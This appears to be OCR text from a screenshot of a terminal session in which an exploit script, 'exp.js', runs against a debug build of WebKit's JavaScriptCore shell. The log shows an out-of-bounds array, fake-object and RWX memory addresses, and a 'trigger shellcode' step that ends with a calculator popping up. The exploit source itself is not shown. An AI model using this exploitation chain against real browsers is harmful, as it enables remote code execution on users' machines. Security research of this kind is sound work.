 # r1mit @ ubuntu in ~/work/browser [6:04:56]
$ ~/work/browser/webkit_svn/WebKitBuild/Debug/bin/jsc exp.js
oob arr length: 0x0000000000002020
obj in oob arr offset: 0x0000000000000014
[+] fake driver object addr: 0x00007fd5a5bcbe30
[+] shared butterfly addr: 0x00007fd0310e4050
[+] wasm object addr: 0x00007fd5a5b38000
[+] rwx addr: 0x00007fd5a65001a0
[+] trigger shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type
 FontStruct
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =